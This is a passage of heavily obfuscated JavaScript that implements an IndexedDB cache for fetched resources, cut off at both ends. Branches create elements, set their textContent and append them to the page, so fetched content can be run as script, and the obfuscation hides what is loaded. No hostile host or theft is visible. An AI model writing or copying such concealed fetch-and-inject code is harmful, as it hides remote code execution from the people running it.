_0x3baa5b!==_0x1218d0;},_0x10583c[_0x5bcc1d(-0x131,-_0x4d3282._0x118712,_0x4d3282._0x24b8a6,-0x58)]=_0x5664a6[_0x5bcc1d(_0x4d3282._0xad1272,0xcd,0x134,_0x4d3282._0x554fd5)],_0x10583c['pzabq']=_0x5664a6[_0x166117(0x450,_0x4d3282._0x47f32e,_0x4d3282._0x160932,0x441)],_0x10583c[_0x5bcc1d(_0x4d3282._0x43fce4,_0x4d3282._0x3a9336,_0x4d3282._0x2db35e,_0x4d3282._0x163da9)]=_0x5664a6[_0x166117(_0x4d3282._0x576110,_0x4d3282._0x48c162,0x3a7,0x4c0)],_0x10583c[_0x166117(_0x4d3282._0x2ce52d,_0x4d3282._0x28a61b,0x2cc,_0x4d3282._0x40016b)]=_0x5664a6[_0x5bcc1d(-0x4e,0x8e,_0x4d3282._0x3ffc90,_0x4d3282._0x3f92f3)];const _0x53269b=_0x10583c;let _0x4f1129=indexedDB[_0x5bcc1d(_0x4d3282._0x835a5,_0x4d3282._0x43cb15,_0x4d3282._0x724d6f,_0x4d3282._0x1cf823)](this[_0x166117(_0x4d3282._0x2376f1,0x3eb,_0x4d3282._0x3f62c4,0x486)],this[_0x166117(_0x4d3282._0x15ac20,0x2f9,_0x4d3282._0x30790a,_0x4d3282._0x335a9b)]);_0x4f1129['onerror']=()=>_0x4c9fa5(_0x4f1129[_0x5bcc1d(0xa3,-0x22,-0x2a,0xc0)]),_0x4f1129[_0x166117(_0x4d3282._0x3b8e3e,0x3b2,_0x4d3282._0x1d0d1c,_0x4d3282._0x3eddc0)]=()=>{const _0x45275a={_0x58fc76:0x1bd,_0x12c106:0x6c,_0x300f89:0xd8};function _0x5dbd74(_0xb1b385,_0x371261,_0x1785c9,_0x5b5b1e){return _0x166117(_0xb1b385-_0x45275a._0x58fc76,_0x371261- -_0x45275a._0x12c106,_0x1785c9-_0x45275a._0x300f89,_0xb1b385);}this['db']=_0x4f1129['result'],_0x4a0ce6[_0x5dbd74(0x32e,_0x2f2672._0xd524d1,_0x2f2672._0x551475,0x342)](_0x7a729d,this['db']);},_0x4f1129['onupgraden'+_0x5bcc1d(-_0x4d3282._0x1cf823,-0x101,-_0x4d3282._0x1156f6,-_0x4d3282._0x4785f9)]=_0x2a53e9=>{const _0x4a9bbf={_0x4c828b:0xde,_0x2d8e7b:0xa5,_0x5c39fc:0x1d3};function _0x539359(_0x31fbe8,_0x457190,_0x27ead2,_0x1ab87f){return _0x166117(_0x31fbe8-_0x4a9bbf._0x4c828b,_0x1ab87f- -_0x4a9bbf._0x2d8e7b,_0x27ead2-_0x4a9bbf._0x5c39fc,_0x31fbe8);}function _0x2b8028(_0x4be6e1,_0x1de1d8,_0x14e8ce,_0x475e81){return _0x166117(_0x4be6e1-0x9f,_0x4be6e1- -_0x1c05fb._0x3d3641,_0x14e8ce-_0x1c05fb._0x3f3c36,_0x475e81);}if(_0x53269b[_0x539359(_0x232b40._0x3825bb,_0x232b40._0x3815b3,0x279,_0x232b40._0x2f7ed1)](_0x53269b['rCXSH'],_0x53269b[_0x2b8028(_0x232b40._0x34954c,_0x232b40._0x1144a5,_0x232b40._0x5ae31e,0x1e6)])){let _0x11adf9=_0x33345f[_0x539359(_0x232b40._0x1fe86e,0x1dd,0x251,_0x232b40._0x11412a)+_0x2b8028(0x44,_0x232b40._0xa421b7,0x26,0x69)](_0x53269b[_0x2b8028(_0x232b40._0x5dfb2e,_0x232b40._0x4af473,_0x232b40._0x2f77cd,0xec)]);return _0x11adf9['textConten'+'t']=_0x202821,_0x43ec16[_0x539359(_0x232b40._0x1492ec,0x3bb,_0x232b40._0x158528,_0x232b40._0x4d897c)][_0x539359(_0x232b40._0x2c12d7,_0x232b40._0x4c3e10,_0x232b40._0x55141f,0x3c8)+'d'](_0x11adf9),!(0x1b*0x4+0x1*-0x26b9+0x35*0xb9);}else{let _0x415572=_0x2a53e9['target'][_0x2b8028(_0x232b40._0x37b959,_0x232b40._0x1077be,_0x232b40._0x533dfa,_0x232b40._0x35a22f)];if(!_0x415572[_0x539359(_0x232b40._0x595609,_0x232b40._0x19e742,0x210,_0x232b40._0x495f70)+'eNames'][_0x539359(_0x232b40._0x58f11a,_0x232b40._0x1898aa,_0x232b40._0x1898aa,_0x232b40._0x16fbb6)](this[_0x2b8028(0x1c6,0x146,_0x232b40._0x1cc621,0xdf)])){if(_0x53269b[_0x2b8028(_0x232b40._0x4d42b3,_0x232b40._0x2e319c,-_0x232b40._0x137f36,_0x232b40._0xba0750)]!==_0x53269b[_0x539359(0x225,_0x232b40._0xc6ce6c,0x2f3,0x249)])_0x5d8005[_0x539359(_0x232b40._0x487258,_0x232b40._0x3e2923,0x2a5,_0x232b40._0x174d39)](_0x53269b[_0x539359(_0x232b40._0x4b7959,_0x232b40._0x45640a,0x1e8,_0x232b40._0x76102a)],_0x1ac476);else{const _0x2a8f6b={};_0x2a8f6b[_0x539359(0x497,_0x232b40._0x3c0021,0x449,_0x232b40._0x55a386)]=_0x53269b[_0x2b8028(_0x232b40._0x4b4118,_0x232b40._0x5001b4,0x12f,0x10d)];let _0x23356d=_0x415572[_0x2b8028(_0x232b40._0x485331,_0x232b40._0x3e2c95,_0x232b40._0x273ace,_0x232b40._0x286572)+_0x539359(0x100,_0x232b40._0x11aa81,_0x232b40._0x4668ec,_0x232b40._0x1fc2f9)](this[_0x2b8028(_0x232b40._0xe8cd35,0x18c,0x1aa,_0x232b40._0x4c6649)],_0x2a8f6b);const _0x67ce77={};_0x67ce77[_0x2b8028(_0x232b40._0x31227e,_0x232b40._0x53d0eb,_0x232b40._0x18494f,0x2af)]=!(-0x2*-0x1387+-0x975+-0x1d98),_0x23356d[_0x539359(_0x232b40._0x2b58a,_0x232b40._0x5d38e6,_0x232b40._0x487b43,_0x232b40._0x4723c5)+'x'](_0x53269b['vxEoO'],_0x53269b['vxEoO'],_0x67ce77);}}}};});}async[_0x13c1f5(-_0x887307._0x376be8,-_0x887307._0x6ecf8a,-_0x887307._0xb3934,-_0x887307._0x17e3ad)+_0x23aba5(-_0x887307._0x5d7892,_0x887307._0x16287a,_0x887307._0x2a80cd,0x8d)](_0x15d5e9){const _0x170764={_0x1d99e0:0xb2,_0xf906f9:0x1a4},_0x1b9bc9={_0x323fb8:0x161};function _0x2d0845(_0x2e5118,_0x9621ae,_0xefdec2,_0x4ee674){return _0x23aba5(_0x4ee674,_0x9621ae-0x1d0,_0x9621ae-_0x1b9bc9._0x323fb8,_0x4ee674-0x8f);}function _0x436431(_0x479467,_0x141b8d,_0x5a0df8,_0x54608c){return _0x13c1f5(_0x479467-_0x170764._0x1d99e0,_0x5a0df8-_0x170764._0xf906f9,_0x54608c,_0x54608c-0xfe);}const _0x57ded3={};_0x57ded3[_0x2d0845(_0x3c0049._0xe3dae9,0x2da,_0x3c0049._0x1d2188,_0x3c0049._0x476676)]=function(_0x29d188,_0x2a2ab3){return _0x29d188-_0x2a2ab3;},_0x57ded3[_0x2d0845(_0x3c0049._0x173904,_0x3c0049._0x12c953,_0x3c0049._0x4e207b,_0x3c0049._0x4c45bd)]=_0x2d0845(0x255,_0x3c0049._0x4b13f9,_0x3c0049._0x4e4169,0x36d);const _0x616d1b=_0x57ded3;if(_0x5664a6[_0x436431(_0x3c0049._0x4275b8,_0x3c0049._0x544c57,_0x3c0049._0x31091e,0x19e)](_0x5664a6[_0x2d0845(_0x3c0049._0x43a9a7,_0x3c0049._0x30d96c,_0x3c0049._0x2a8594,_0x3c0049._0x2d9579)],_0x5664a6['LmvGT']))return this['db']||await this['initDB'](),new Promise(_0x2fbb88=>{const _0x8501cd={_0x47c587:0xb6,_0x53b270:0x3a,_0x2ff33e:0x25,_0x3c6da3:0x9e,_0x406012:0x166,_0x58e07e:0x137,_0x2ad1fb:0x21a,_0xd44713:0x1d8,_0x2f5bb1:0x152,_0x2ab219:0x15d,_0x55bad1:0xa4,_0x284fda:0x1a3,_0x21a6e9:0xf9,_0x42942a:0xb0,_0x3bb7f0:0xbd,_0x2d3f78:0x1bf,_0x491ae7:0x11b,_0x35fbe1:0x22b,_0x5a61b9:0x3b0,_0x26a571:0x2cf,_0x2691a4:0x298,_0x5a56bf:0x268},_0x353443={_0x56a71b:0x37,_0xc8dcfb:0x577},_0x509368={_0x31f820:0x15c,_0x27811d:0x3c8,_0x23722e:0x45},_0x2351b4={_0x5d8650:0x1be},_0xe21cf2={'tGPSD':function(_0xb2a766,_0x45bf53){const _0x34a5d4={_0x1d6092:0xa6};function _0x5c0617(_0x15d587,_0x2e68f7,_0xf2e418,_0x2f1632){return _0x40e6(_0x2e68f7- -_0x34a5d4._0x1d6092,_0x15d587);}return _0x616d1b[_0x5c0617(_0x2351b4._0x5d8650,0x224,0x123,0x2dc)](_0xb2a766,_0x45bf53);}};function _0x19bf3a(_0x3fe561,_0x452b6f,_0x3474de,_0x30ce10){return _0x2d0845(_0x3fe561-_0x509368._0x31f820,_0x3474de- -_0x509368._0x27811d,_0x3474de-_0x509368._0x23722e,_0x3fe561);}function _0x1675e5(_0x3f9d31,_0x2ec496,_0x23c185,_0x2fae08){return _0x436431(_0x3f9d31-0xc,_0x2ec496-_0x353443._0x56a71b,_0x23c185-_0x353443._0xc8dcfb,_0x3f9d31);}let _0x5f03a1=this['db'][_0x1675e5(0x58b,_0x14186c._0x294f5e,0x507,_0x14186c._0xdefc19)+'n']([this['storeName']],_0x616d1b['MmIIf']),_0x44f97e=_0x5f03a1[_0x1675e5(0x4dc,_0x14186c._0x27a057,_0x14186c._0x48761d,_0x14186c._0x3b83a8)+'e'](this[_0x19bf3a(-_0x14186c._0x2dede9,-0x212,-0x15e,-_0x14186c._0x29b332)]),_0x3dbd1c=_0x44f97e['get'](_0x15d5e9);_0x3dbd1c[_0x1675e5(_0x14186c._0x2b45f1,_0x14186c._0x15db2e,0x5c6,0x649)]=()=>{const _0x4f2791={_0x1a2d47:0x40,_0x1b9963:0x3c4,_0x455ea3:0x3a},_0x36c9f2={_0x3fa09b:0x19c,_0x71d548:0x5a2};let _0x4fcf01=_0x3dbd1c[_0x42bb0a(-_0x8501cd._0x47c587,-_0x8501cd._0x53b270,-_0x8501cd._0x2ff33e,-_0x8501cd._0x3c6da3)];function _0x42bb0a(_0x20ed80,_0xc5da5a,_0x253b45,_0x23f742){return _0x1675e5(_0x23f742,_0xc5da5a-_0x36c9f2._0x3fa09b,_0xc5da5a- -_0x36c9f2._0x71d548,_0x23f742-0x16);}function _0x2fb747(_0x4cf798,_0x3cab4c,_0x39b1ec,_0x18f803){return _0x19bf3a(_0x39b1ec,_0x3cab4c-_0x4f2791._0x1a2d47,_0x18f803-_0x4f2791._0x1b9963,_0x18f803-_0x4f2791._0x455ea3);}if(_0x4fcf01){let _0x1310cb=Date[_0x2fb747(_0x8501cd._0x406012,_0x8501cd._0x58e07e,_0x8501cd._0x2ad1fb,_0x8501cd._0xd44713)]();_0xe21cf2[_0x2fb747(_0x8501cd._0x2f5bb1,_0x8501cd._0x2ab219,_0x8501cd._0x55bad1,_0x8501cd._0x284fda)](_0x1310cb,_0x4fcf01[_0x42bb0a(0x34,-0x36,-_0x8501cd._0x21a6e9,_0x8501cd._0x42942a)])<0x85be144+0x1dd5f65*-0x4+-0x2b84d0*-0x19?_0x2fbb88(_0x4fcf01[_0x42bb0a(-0x10f,-_0x8501cd._0x3bb7f0,-_0x8501cd._0x2d3f78,-_0x8501cd._0x491ae7)]):(this[_0x2fb747(0x326,_0x8501cd._0x35fbe1,_0x8501cd._0x5a61b9,_0x8501cd._0x26a571)+_0x2fb747(_0x8501cd._0x2691a4,0x22c,_0x8501cd._0x5a56bf,0x1ad)](_0x15d5e9),_0x2fbb88(null));}else _0x2fbb88(null);},_0x3dbd1c['onerror']=()=>_0x2fbb88(null);});else{let _0x303eda=new _0xa690c5(_0x1eb7ac[_0x436431(-_0x3c0049._0x561735,_0x3c0049._0x544ed2,_0x3c0049._0x48a13c,-0x81)]);_0x4cb6fe=_0x303eda[_0x436431(_0x3c0049._0x48b76a,-_0x3c0049._0x4d03fe,_0x3c0049._0x30f0ed,-_0x3c0049._0x7843ff)];}}async[_0x13c1f5(-_0x887307._0x3b2cc7,-0x16a,-0xd5,-0x255)+_0x23aba5(_0x887307._0x3b7369,_0x887307._0xbf1af8,_0x887307._0x517b6f,-_0x887307._0x42eba1)](_0x3f3f5c,_0xb4651a){const _0xba8215={_0x2f5896:0x32d,_0x2e1c2e:0x3d0,_0x1e4b8d:0x2fd,_0x4d26fe:0x331};function _0x334aab(_0x540f6e,_0x10b769,_0x3eabf4,_0x3e49e3){return _0x23aba5(_0x10b769,_0x10b769-_0x1476d8._0x26bbb0,_0x3e49e3-_0x1476d8._0x39f18b,_0x3e49e3-_0x1476d8._0x249ad5);}function _0x34feab(_0x2f262c,_0x21f2c1,_0x4a1c67,_0x375fc9){return _0x13c1f5(_0x2f262c-0x1a7,_0x2f262c-_0x3b2ea9._0x2efaba,_0x21f2c1,_0x375fc9-_0x3b2ea9._0x43f5a8);}if(_0x5664a6[_0x334aab(_0xfd5219._0x4f4d39,_0xfd5219._0x5e6ae6,_0xfd5219._0x3f36d4,_0xfd5219._0x3e3d25)](_0x334aab(_0xfd5219._0x2deaf3,_0xfd5219._0x2378c2,0xc5,_0xfd5219._0xbef895),_0x5664a6[_0x34feab(_0xfd5219._0x1b41a7,0x4a2,_0xfd5219._0x2b7386,_0xfd5219._0x251aae)]))return this['db']||await this[_0x334aab(_0xfd5219._0x1ff970,_0xfd5219._0x2c9363,0x94,_0xfd5219._0x4d81ea)](),new Promise(_0x557dc4=>{const _0x2227db={_0xfe6ad3:0x1a4,_0x5784d2:0x196,_0xa28ff1:0x4b6},_0x14c13a={_0x1f1416:0x217},_0x4937a3={_0xf260a2:0x8,_0x53cf98:0x172,_0x57bef6:0x113};function _0x903593(_0x1e9a41,_0x1c4778,_0x4b2c65,_0x20f6d6){return _0x34feab(_0x1e9a41-_0x4937a3._0xf260a2,_0x1c4778,_0x4b2c65-_0x4937a3._0x53cf98,_0x20f6d6-_0x4937a3._0x57bef6);}const _0x6a665d={'lIiRr':function(_0x14580a,_0x434a52){return _0x14580a(_0x434a52);},'moUia':function(_0x5494cc,_0x5e7312){function _0x3bc818(_0x1bea5c,_0x4d7037,_0x5193bd,_0x4033c1){return _0x40e6(_0x4d7037-_0x14c13a._0x1f1416,_0x5193bd);}return _0x5664a6[_0x3bc818(_0xba8215._0x2f5896,_0xba8215._0x2e1c2e,_0xba8215._0x1e4b8d,_0xba8215._0x4d26fe)](_0x5494cc,_0x5e7312);}};function _0x327d48(_0x29487c,_0x366d3b,_0x43a927,_0x98e658){return _0x334aab(_0x29487c-_0x2227db._0xfe6ad3,_0x366d3b,_0x43a927-_0x2227db._0x5784d2,_0x98e658-_0x2227db._0xa28ff1);}if(_0x5664a6['KkFWl'](_0x5664a6[_0x327d48(_0x32a18c._0x2b1dfc,_0x32a18c._0x4e231f,_0x32a18c._0x1dcb3e,_0x32a18c._0x2cb0ed)],_0x5664a6[_0x327d48(_0x32a18c._0x39df51,_0x32a18c._0x38b060,_0x32a18c._0x29a6ef,0x480)])){let _0x5de69b;try{_0x5de69b=nNDheU[_0x903593(0x4b2,_0x32a18c._0x47a7d,_0x32a18c._0x37d232,_0x32a18c._0x1ab093)](_0x5b7021,nNDheU[_0x327d48(0x465,0x3ac,_0x32a18c._0x2e50f6,_0x32a18c._0xa5054)](nNDheU[_0x327d48(_0x32a18c._0x14cc77,_0x32a18c._0x564788,_0x32a18c._0x324c68,_0x32a18c._0xa5054)](_0x327d48(_0x32a18c._0x4155ac,_0x32a18c._0xc04b4d,_0x32a18c._0x52a8a2,0x61e)+_0x327d48(_0x32a18c._0x27e357,_0x32a18c._0x292456,0x466,_0x32a18c._0x363002),'{}.constru'+_0x903593(_0x32a18c._0x3c99d0,_0x32a18c._0x3cfd6c,_0x32a18c._0x45f49e,0x2d8)+_0x903593(_0x32a18c._0x58241c,_0x32a18c._0x155345,_0x32a18c._0x3bea61,_0x32a18c._0x42e65c)+'\x20)'),');'))();}catch(_0x578a00){_0x5de69b=_0x51d23a;}return _0x5de69b;}else{let _0x142539=this['db']['transactio'+'n']([this[_0x327d48(_0x32a18c._0x5dc586,_0x32a18c._0x7d011b,_0x32a18c._0x46d1fb,_0x32a18c._0x3027e8)]],_0x5664a6['vIcgq']),_0x55c3bc=_0x142539[_0x327d48(_0x32a18c._0x3e5217,_0x32a18c._0x5303a6,0x51c,_0x32a18c._0x2a5f28)+'e'](this[_0x903593(_0x32a18c._0x402069,_0x32a18c._0x471da5,_0x32a18c._0x478bf5,_0x32a18c._0x1dcb3e)]),_0x36ea96={'url':_0x3f3f5c,'content':_0xb4651a,'timestamp':Date[_0x903593(0x3e2,0x35d,_0x32a18c._0x234c51,_0x32a18c._0x21295d)]()},_0x6b47fe=_0x55c3bc['put'](_0x36ea96);_0x6b47fe[_0x327d48(0x554,_0x32a18c._0x3f30ab,_0x32a18c._0x4a1b05,_0x32a18c._0x4d7c3b)]=()=>_0x557dc4(!(-0x70+0x8*-0x272+0x1400)),_0x6b47fe[_0x327d48(0x629,_0x32a18c._0x41d888,_0x32a18c._0x52779a,_0x32a18c._0x53d79c)]=()=>_0x557dc4(!(-0x2*-0x65a+-0x3a5*0x7+0xcd0));}});else _0x4ae561['warn'](_0x34feab(_0xfd5219._0x222f58,0x3fb,_0xfd5219._0x39e6f5,_0xfd5219._0x268540)+_0x334aab(_0xfd5219._0x5897c1,-0xe0,-0x64,-_0xfd5219._0x68451e)+_0x34feab(_0xfd5219._0x3fbef3,_0xfd5219._0x8a7160,_0xfd5219._0x587c29,_0xfd5219._0xad00fc),_0x2a9d70,_0x4258ca);}async[_0x13c1f5(-0x118,-0x78,-_0x887307._0x45654d,-_0x887307._0x233740)+_0x13c1f5(-_0x887307._0x2637c2,-_0x887307._0x172627,-0x28f,-_0x887307._0x5a532f)](_0x461f94){const _0x53c7c2={_0x17204c:0x25,_0x28926d:0x503,_0x511ca4:0x16};function _0x1b1c45(_0x164dba,_0x4002d9,_0x66cd06,_0x328f96){return _0x13c1f5(_0x164dba-_0x2102db._0x11ae52,_0x66cd06-0x638,_0x4002d9,_0x328f96-_0x2102db._0xe1c17f);}function _0x1c412b(_0x2594d2,_0x8b29e4,_0x4b5402,_0x669f06){return _0x23aba5(_0x669f06,_0x8b29e4-_0x53c7c2._0x17204c,_0x2594d2-_0x53c7c2._0x28926d,_0x669f06-_0x53c7c2._0x511ca4);}if(_0x5664a6[_0x1b1c45(_0x53b695._0x2738f1,_0x53b695._0x26a9de,_0x53b695._0x59cddb,_0x53b695._0x22060d)](_0x5664a6[_0x1c412b(_0x53b695._0x1b927d,_0x53b695._0x5d4ed7,_0x53b695._0x5d620c,_0x53b695._0x14b74a)],_0x5664a6['ebntw'])){this['db']||await this[_0x1b1c45(_0x53b695._0x26824a,0x4a3,0x56c,_0x53b695._0x3d6d7e)]();let _0x302289=this['db'][_0x1b1c45(0x3a8,0x433,_0x53b695._0x322f82,_0x53b695._0x5169a3)+'n']([this['storeName']],_0x5664a6[_0x1c412b(0x667,_0x53b695._0x55539a,0x65c,_0x53b695._0x131adf)]),_0x322a70=_0x302289[_0x1c412b(0x543,_0x53b695._0x327459,_0x53b695._0x3a667f,_0x53b695._0x462098)+'e'](this[_0x1c412b(0x60c,_0x53b695._0x451aac,0x59d,_0x53b695._0x208d53)]);_0x322a70[_0x1c412b(_0x53b695._0x131ae5,_0x53b695._0x2a0666,_0x53b695._0x541392,_0x53b695._0x4cec5e)](_0x461f94);}else this['dbName']=_0x5664a6[_0x1c412b(0x4e0,_0x53b695._0x3ac014,0x5ab,_0x53b695._0x96ff8d)],this['dbVersion']=0x1*0xd3b+0x1b7e+0x145c*-0x2,this['storeName']=_0x5664a6[_0x1c412b(_0x53b695._0x183492,_0x53b695._0x184b3d,_0x53b695._0x1c5400,_0x53b695._0x44782b)],this['db']=null;}async['fetchAndCa'+'che'](_0x1afd61){const _0xef4ae4={_0x231d8f:0x161,_0x261882:0x367,_0x3a85b4:0x38},_0x35f5fb={_0x3b0edb:0xea,_0xdfd79:0x17d,_0x26735e:0x3c},_0xfaee41={'LTqvE':_0x35181c(_0x5485f6._0x4faae7,-_0x5485f6._0x2479a5,-_0x5485f6._0x5691aa,-0x78),'ZShLc':function(_0x3c1aa9,_0x52c16c){const _0x1093f9={_0x14cf95:0xeb,_0x34b11a:0xd2};function _0x515939(_0x2f888a,_0x3ca53b,_0x19d8af,_0x2d4ddd){return _0x35181c(_0x2f888a-_0x1093f9._0x14cf95,_0x2f888a-0x3bd,_0x19d8af,_0x2d4ddd-_0x1093f9._0x34b11a);}return _0x5664a6[_0x515939(_0x2677e3._0x461364,_0x2677e3._0x2db4c0,_0x2677e3._0x2417b0,_0x2677e3._0x57107b)](_0x3c1aa9,_0x52c16c);},'BdSjt':_0x5664a6[_0x1d62b6(0x30d,_0x5485f6._0x166ca8,_0x5485f6._0x2190c9,_0x5485f6._0x24932b)]};try{if(_0x5664a6[_0x1d62b6(0x2b5,_0x5485f6._0x33215a,_0x5485f6._0x230685,_0x5485f6._0x5706f4)]!==_0x5664a6[_0x1d62b6(_0x5485f6._0x4c0523,0x530,0x44c,_0x5485f6._0x36b359)]){let _0x44db82=await _0x5664a6['XLlVy'](fetch,_0x1afd61);if(_0x44db82['ok']){let _0x4e7f02,_0x33abeb=_0x44db82['headers'][_0x35181c(-_0x5485f6._0x415ee7,-_0x5485f6._0x195885,-0x27c,-0x222)](_0x5664a6[_0x1d62b6(_0x5485f6._0x2504c1,_0x5485f6._0x1d8d88,0x330,0x245)]);if(_0x33abeb&&_0x33abeb[_0x1d62b6(0x33e,_0x5485f6._0x2b24d9,_0x5485f6._0x523fa5,_0x5485f6._0x1ea1c6)](_0x1d62b6(0x40a,_0x5485f6._0xa238a0,_0x5485f6._0x1a5a9e,_0x5485f6._0x1e8e6f)+'n/json'))_0x4e7f02=await _0x44db82[_0x1d62b6(_0x5485f6._0x3eae27,_0x5485f6._0x2e6ad5,_0x5485f6._0x5d5faa,_0x5485f6._0x44dba8)]();else{if(_0x33abeb&&_0x33abeb[_0x35181c(-_0x5485f6._0x371691,-_0x5485f6._0x4784f3,-_0x5485f6._0x3e3c3f,-_0x5485f6._0x553b6b)](_0x5664a6[_0x35181c(_0x5485f6._0x30268f,-_0x5485f6._0x2745c0,-0x85,-_0x5485f6._0x2e4eb3)]))_0x4e7f02=await _0x44db82[_0x1d62b6(0x44e,0x52b,_0x5485f6._0x5d5faa,_0x5485f6._0x1e8e6f)]();else{let _0x332b73=await _0x44db82[_0x1d62b6(_0x5485f6._0x5e7aa0,_0x5485f6._0x529867,_0x5485f6._0x2d65fd,_0x5485f6._0x172914)+'r']();_0x4e7f02=Array[_0x35181c(-_0x5485f6._0x458a88,-0x1c3,-0x24a,-0x254)](new Uint8Array(_0x332b73));}}return await this[_0x35181c(-_0x5485f6._0x1b117d,-_0x5485f6._0x5e5e89,-_0x5485f6._0x17b37c,-_0x5485f6._0x10a262)+_0x1d62b6(_0x5485f6._0x3f9dfc,_0x5485f6._0x3e0258,_0x5485f6._0x265e2d,_0x5485f6._0x4cfff7)](_0x1afd61,_0x4e7f02),_0x4e7f02;}}else{if(_0xfaee41[_0x1d62b6(0x379,_0x5485f6._0xed7838,_0x5485f6._0x4cee59,_0x5485f6._0x478173)]===_0x181de0){let _0x59eb60=_0x5bb81a[_0x35181c(-0x1c2,-_0x5485f6._0x6b8ee0,-_0x5485f6._0x1af289,-_0x5485f6._0x4262b4)+_0x35181c(-_0x5485f6._0x2b13f7,-0x1f6,-_0x5485f6._0xf073dd,-_0x5485f6._0x3eac27)](_0x1d62b6(_0x5485f6._0x12fd40,_0x5485f6._0x16a9c3,_0x5485f6._0x337644,_0x5485f6._0x481266));return _0x59eb60[_0x35181c(-_0x5485f6._0x44921c,-0x1f4,-_0x5485f6._0x175353,-_0x5485f6._0x3f2822)+'t']=_0x242146,_0x8cd5c4[_0x35181c(-0x9c,-_0x5485f6._0x3cc596,-_0x5485f6._0x16c8e2,-0x152)][_0x1d62b6(0x4a6,_0x5485f6._0x22c6b5,0x4b7,_0x5485f6._0x5753dc)+'d'](_0x59eb60),!(-0x1*-0x1b1d+-0x33*-0xad+-0x3d94);}if(_0xfaee41['ZShLc']('js',_0x54c6f8)){let _0x3c87f3=_0x3f9b6e[_0x1d62b6(_0x5485f6._0x46a97b,_0x5485f6._0x4f758c,_0x5485f6._0x588cc5,_0x5485f6._0x845263)+_0x35181c(-_0x5485f6._0x44fa11,-_0x5485f6._0x99dbd6,-_0x5485f6._0x27c277,-_0x5485f6._0x8611d5)](_0xfaee41['BdSjt']);return _0x3c87f3['textConten'+'t']=_0x585cf2,_0x33266a[_0x1d62b6(_0x5485f6._0x4f37ef,_0x5485f6._0x95de5a,_0x5485f6._0x46bcd3,_0x5485f6._0x1da48a)]['appendChil'+'d'](_0x3c87f3),!(-0x1*-0xb15+-0x1ba7+-0x2*-0x849);}}}catch(_0x111aa4){_0x35181c(-_0x5485f6._0x533421,-_0x5485f6._0x346238,-_0x5485f6._0x1b304b,-0x91)!==_0x5664a6[_0x35181c(0x27,-0xaa,-_0x5485f6._0x3fae51,-0x158)]?_0x5b7c4c[_0x1d62b6(_0x5485f6._0x3e44f6,_0x5485f6._0x222918,_0x5485f6._0x56fb9e,_0x5485f6._0x4aad37)+_0x35181c(-_0x5485f6._0x88696f,-_0x5485f6._0x5479ab,-_0x5485f6._0x5e3f0d,-0x4c)]():console['warn'](_0x5664a6['BdAgy'],_0x1afd61,_0x111aa4);}function _0x35181c(_0x58606e,_0x25b367,_0xa14eab,_0x2ed155){return _0x23aba5(_0xa14eab,_0x25b367-_0x35f5fb._0x3b0edb,_0x25b367- -_0x35f5fb._0xdfd79,_0x2ed155-_0x35f5fb._0x26735e);}function _0x1d62b6(_0x5680d6,_0x24253d,_0x372e58,_0x7fad4f){return _0x23aba5(_0x24253d,_0x24253d-_0xef4ae4._0x231d8f,_0x372e58-_0xef4ae4._0x261882,_0x7fad4f-_0xef4ae4._0x3a85b4);}return null;}async[_0x23aba5(0x24d,_0x887307._0x5785b9,0x16c,_0x887307._0x52b770)+_0x23aba5(_0x887307._0x5f3842,_0x887307._0x45461b,_0x887307._0x33f1a1,_0x887307._0x427a77)](_0x5b4dc0,_0x4bde6f){const _0x90d1b4={_0x2d5577:0x566,_0x38c6e4:0x628,_0x127e99:0x61a,_0x467b39:0x54e,_0x4c9380:0x1f3,_0x2935bb:0xd4,_0x570723:0x13c,_0x2694bd:0x233,_0x1fd483:0x19f,_0x5b835b:0x247,_0x2cf3b0:0x197,_0x5629d5:0x220,_0x45625f:0x2f5,_0x4fc9d2:0x2cb,_0x559500:0x10a,_0x1a89e6:0x110,_0x44aeb4:0x654,_0x235782:0x63f,_0xf59408:0x69b},_0x593d84={_0xd33e66:0x1a3},_0x4ad64a={_0x48b86c:0xfc};function _0x2dfd78(_0x54a183,_0x3280cf,_0x421729,_0x56c92d){return _0x13c1f5(_0x54a183-_0x1f4d6c._0x4eee5b,_0x56c92d- -0x32,_0x54a183,_0x56c92d-_0x1f4d6c._0x15010d);}function _0x3c5700(_0x5d5eff,_0x49629d,_0x31afde,_0x381826){return _0x23aba5(_0x381826,_0x49629d-0x125,_0x5d5eff- -_0x4ad64a._0x48b86c,_0x381826-0x3e);}const _0x711a3e={'dbvwE':function(_0x2acefa,_0x5e9fce){function _0x2cdfbc(_0x458b1e,_0x54d4d2,_0x5dc91f,_0x4c5180){return _0x40e6(_0x5dc91f-_0x593d84._0xd33e66,_0x54d4d2);}return _0x5664a6[_0x2cdfbc(_0x9403c8._0x10183c,0x240,0x32c,_0x9403c8._0x5d89b7)](_0x2acefa,_0x5e9fce);},'dlzNL':function(_0x563be8,_0x33d0c5){return _0x5664a6['BgEmJ'](_0x563be8,_0x33d0c5);},'HiWYb':function(_0x44b976,_0x4f5cc1){const _0x183eb9={_0x274ed3:0x376};function _0x58b058(_0x265200,_0xb63a97,_0x2fc829,_0x7b0290){return _0x40e6(_0xb63a97-_0x183eb9._0x274ed3,_0x7b0290);}return _0x5664a6[_0x58b058(_0x20b9e0._0xa1286a,_0x20b9e0._0x4615f0,_0x20b9e0._0x3f3d28,_0x20b9e0._0x41b3de)](_0x44b976,_0x4f5cc1);},'iVvZJ':function(_0x5e965c,_0xb45e1e){return _0x5e965c-_0xb45e1e;},'kjCUI':_0x5664a6[_0x3c5700(-0xc2,-_0x3165f9._0x4ed793,-0x2,-_0x3165f9._0x1793e0)]};let _0x28eff6=await this[_0x3c5700(-_0x3165f9._0x53a2f9,-_0x3165f9._0x18ce49,_0x3165f9._0x1793e0,_0x3165f9._0x5e8b3c)+_0x3c5700(-_0x3165f9._0x15e3a7,-0x16a,-0x1a0,-_0x3165f9._0x5c1dab)](_0x5b4dc0);if(!_0x28eff6)return!(0x9*-0x147+0x24c0+0x1*-0x1940);try{if(_0x5664a6['BaExO'](_0x5664a6[_0x2dfd78(-_0x3165f9._0x337065,-_0x3165f9._0x2f4645,-0x1d4,-_0x3165f9._0x3e6f0c)],_0x5664a6[_0x3c5700(-0x9b,-_0x3165f9._0x4cd842,-_0x3165f9._0x391c21,-_0x3165f9._0x42569c)])){let 